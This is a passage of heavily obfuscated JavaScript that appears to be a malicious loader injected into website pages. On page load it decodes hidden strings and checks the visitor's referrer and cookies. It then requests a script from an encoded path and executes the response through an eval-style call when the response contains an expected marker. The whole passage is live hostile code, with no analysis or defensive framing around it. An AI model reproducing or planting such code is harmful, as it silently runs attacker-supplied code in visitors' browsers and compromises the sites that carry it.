decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};